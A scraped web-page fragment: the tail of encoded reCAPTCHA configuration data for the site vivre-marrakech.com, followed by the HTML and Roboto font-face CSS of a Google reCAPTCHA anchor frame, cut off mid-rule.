yhMw7/Dn8O8fxoZBTzDqsOPw6dlCxckw5oJwovDk8KgaMOmwrs7w5PDqXTDqsKvwrrDjcKiWMOhdMKgw4DDoMKdV8Omc8KGwozDqgbDil/DvEIIGwzDt8O/wqrCjWnCksOswp1Hw6zCu08Mw7jDshMzXMKUeVrDlRTDnz7DrhbDiMK/w6c/HsKze8K5TsKgF8KVw5jCisKJw5oZw55Fw7E7SE3DizHDnsONRcKBw6Ukw7LCukvDjcOfKlcbAsKaHcKSLWfCrsOiL2cZCsO8w4NLHhPCnwpjw55HfsKeOykywprDuwzDqsOVwo0zCMOqwqDClzMmw5JWdsOdJB3CuHXDkEMGa1/DqcOtw5PDsmMgQ3lNDMOSwoN2wrNSw5nCtWAtfRDClBzDt8KSdRHDpMOywpstw5oOwoQSw59HeMK1SXZ7XMOFwrHDt0BEw7zDssOKwqV1XsKhKMOQw4w+wqLClAPCosKsw53CisOZwpB4w4TDssK/diltw5DChcK9w7szVMOZRiYfw58RbHXDq8Ofw49Tb8K6Sj8Bw5/CmltaUlUqLsOjwrLDgXFgw51yZcKzE8KmwovDn3vDkSjCoMK4R8K1STfCocOqwrjCpE8pwpN9w7cDCsOswp4GeDzClXESdhNMasKFwpvCpwVqVVY/w7bCrsKoccO8wpjDhFXDjRvCscOOwqJdXjV9wrAVBMO+bMOvw7rDqAMXZMKzwoAWZMOuwq7CpDPCtHPCi3YvX8OJw4MWwr1ZwoB/[base64]/Dv8Kww5LCmjjDh8OQw4V2AFzDp3Btw494aGHCqw3Di8OYcn9cVMKlN8Kpw5XDih5/[base64]/ZsOPw5TCg8KdAWvCkgnDnXzClDFkLFYDwojCsQXCgsOlw5jCsMO1woppG8KNwpVaTC1fwq4qw6pUwqTDinoxwobCjAwQH8O4w43Cv8KYb0nChcOyKMOfU8KIHiwMSkXCvcKwb8KiwooDw6TClQtUwqosw5jDh8KfVGVDajUkwq7DlhjCp0/Cm3nDosKLMMKVw6zDtCzDssKSYDzDkBBWw5cqGcKlwrLDh8KZV8O+wrvCgMKbIH/Ck1HCkA7CoSvDrgBww5kCQsKiTcKkw4kCScK5wqjClMKzw7YVBFXDuMOEA1N8L8ONR8Knfh3Cq1HCisO/[base64]/Cu8K+w7TDkMOowoQ+M8KCamZxOF5WBMOEeMK1VMOTVBrCpBHDusOMw5xHFi/ClsKYw7DDsTl3b8OvwoFWw7JBw7s0woPCsVZVZhXDq2LDlcOqecOlwr98woLDhsO0wrLDn8KOPXVRGXfDpwV+w47Dhwl7PsOBQcOyw6PDicOjw6LDkcKUwrctJsOewr/Cs8K3X8K/[base64]/DjMKrXDvDr8OjwrbChx/DrXMnw7HCkgoKw5pGQQfCrcKYw5/[base64]/[base64]/w5nCsWLDmsOlwrvCjwBJQwfDosKIw4hWL8KswqcRw5rDkGfChUkGw4ggwqYAw7XDvnNPw40NO8KrQA1eEAvDtsOkaCHCp8O7wrBBwqBfw5HCqcObw5Y1fcOVw4IeVy/DnsKUw4YbwoA/W8OTwopDD8K5wofCnk3DnWrCpsO/wrMDW3NywrslfcKANGZHwpNNFsKpwqfDv1FHBcOddcK0UsO4JMO8IQbDqHbDs8K1ZMKpBEpSw71mfRDDhcKQw60rFsKXb8K6wpbDsV7Crg3CqFlZJsKsZ8K+wpPDjSPCnzRFKD7Dgjtmw7hVw788w5jDsTLCh8OFNzzCi8OJw7BLQ8KuwrjCqzXCkMKYw6JQw6lFV8K/[base64]/w7PCi8OMCMKDPcKUCsOVMEpIw5nDryfCuEzDiibCjB3CvsKbLcKRRFNiXldcOcKHw4ZBw5w5f8KdwobCq3Q/X2Y7w5fCt0AtZiHClRYXwpHCmBcOBcKlZ8Kfwp/DnlJqwosrw4TDgsKTwoLCrxsswoNZw406wofDpTx3w5RfKRYTwqocDsORw6rDgUUKw4MSfMOewpLCvMODw5DCoD1KE2MrPFzCosKmcz/[base64]/dcKVV8KZYW5Uw43Cv8KvwptUIHLCrxfDoUvDs3t+EhvCgyHClsKYDMOgwqohaG8fw5AUGjXDigNYej0sHwZ3KzsWwoFlw6NGw7EgJsKWC8KzdWTCjCx2MzbCk8O+wo/Dn8OzwotiMsOaPkLCrVvDnElZwoBeAsO5dj0xw4VZwq7DpcOMwo1VcWocw7YeeFTCisKYSCojTm1GV2BvZzZ5w7tawo7CqhQRw6QTwoUwwrcdw6JVwp8qw70Vw6bDrhbCuSBLw7jDrgdTATwmX2Yfw4F5LWMPW2XCoMOHw7jCn3rDvz/[base64]/CqMOyw4MDw6jCrz/[base64]/Dg2bDgsKmTwZKwpBLwr5tGTbDk8ORWHLClw0swpZyw6A5fMKpSnAtwpfCt8KyPsO4w40Yw6JPfRErZXDDj1w1CMOKPCzCnMOnUsKfS3gMKcO6IsOvw6vDoy3DosOEwrl6w4hkLmoFw67CogQ/QMOJwp1lwpTCg8K4KVJ1w6zDrCh/[base64]/Cq1jCmxHDgSA/wrRew53Dg8KSwqfCssKEw5XDhGTCosKIEkjDo8OQIMKqwokjS8K3acOwwpQnw6wrN0fDixDDgWgpcMKFOWjCnU3DnnkYVTlzw6IFw49KwoEzw6bDo2zCicKCw4NQZ8KzBR/Cjksyw7zDl8OWVjhmY8KjRMONbG7CqcKuMD8yw44cNcOfacO1PUdnbcOnw5LDh1dawp0cwonCqFLCrhPCqx4GbnDCvcOUwqTCqcKPSmnCtcOfdCEMN20jw6nCq8KpQMKhLCrCo8OqGld2VDkMw5YWcMKFwrvCkcObwoNRX8O4YTM9wr/[base64]/CuQjDr8ODw4PDpXBTw6jCq8K/w5EMBsOadcOtwpfCujfCsizDoilMTsO2bkjDgSYsAcKiw61Bw5EDI8OpQjY+w4fDhzxlZwQrw5zDksK8ezDClcOzw5zDlMOFw708NUAnwrTCiMK+w7l8JMKMw4bDh8KLMcKDw5zChcK8wrHCmBsvLMKSwr9cw55yBsK9wpvCt8OZLjbCmcOqDzrCqsK2WG7CuMK/wrfCj0/DuwPCqMO0woNew7rCuMOLM2vDuzDCrTjDrMKuwr7DnznDh3EUw4IwJcOZX8OswrvDixnDuUPDuiDDp0xqGmZQwq8YwqnDhiUgU8OBF8O1w7MWYz8Ewp4hVknCmBzDlcO7wrnDlsOMwo1XwpZ0w4cMa8OHwpQ6w7DDtcKCw5gcwq/CusKEUMO2f8OlMMOGHx8ewp8Uw5FoO8OUwqUhWzzDncKdEMK+fQTCq8Okwo/DlALCqMK4wrwxwo88woAKw5/CoicVJsKpIUtmXcKmw5pfNyApwqXDnynCgzN+w7zDuUPCrknCknwGw7R/[base64]/CrsOEbi84w4xXw4xiw6ZvdcKVV8OUC1/Cj8OnMcK2dTYaVMOFwpIowoZ1LsOia1g4wpjCt0IQAsKvAkrDlEbDrMKSwqrCo31AP8KDA8KjeyzDl8Ozbj7Cv8OPeVLCo8KrGl/CmcKKCT/CjDDChB3CiSnCjkTDqCxywqPCjMOhFsK5w5Qsw5dlwrLDucKnL1dvcwUIwpXDqsK6w7YNw5XCoEzChEIYLF/[base64]/[base64]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[base64]/DqcKWTMKqw7PDvlLCkAXDn8KAExw6wq7Dr8ONTCYMw51Bw6s8NsOuw6hTFMKhwqPDsjnCqS45A8Kmw5fCsj1jw7zCpD1LwpxUw7IYwrUjNHrDuwLCk2rDl8OSIcOVDcK9w43Cu8KpwrFwwqfCtsK+C8O5w4xYw4V8QTEJCAY/[base64]/DksKNM3TCusO+B8KQwqwPMU40NsO9wo9LCcObw5DCsQjDiMONXE7DiC/[base64]/CvcKJK8KNw5nDo0HDohrDvmnDiRnDq8O8w6TCpMKrw4M1woXDgkHDkMOmfgB1w6Y9wo7DpMOswp7ChsOAwoNXwpfDqMK4JnPCukfCu1N/VcOdYsOAF0wnNi7DuwA8w58ZwqjDtEUywrFsw41CA07DgMKJwrPChMO9ScONAsKJQV/[base64]/Dn8OOSsO8wozDmj9NfWPDm8KNw5TCnBHDosKuRMOoJ8ODQx3DpMONwovDk8OGwrLDrcKhMi7DqzRow4x+\x22],null,[\x22conf\x22,null,\x226LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://vivre-marrakech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ifHZ5r/uhK+ZVHW6sq+9jRM0iyiB1reyna0wkhDNDCM\\u003d\x22,0,0,null,1,1768795888979,0,0,[208,196],null,[202,136,32,42],\x22RC-UsVMnO-RjEstMA\x22,null,null,null,null,null,\x220dAFcWeA7uplsYIAeDr7OXpX0ow8YZ8JaxVzq6iR0R28HgemPA89eEyk7EzK6ibQpLn4pyEXIyrNoIwrKx43xGIk1pjnLggcOv_Q\x22,1768878688804]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H&co=aHR0cHM6Ly92aXZyZS1tYXJyYWtlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=wdycyq9kid3v
body_size: 49091
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
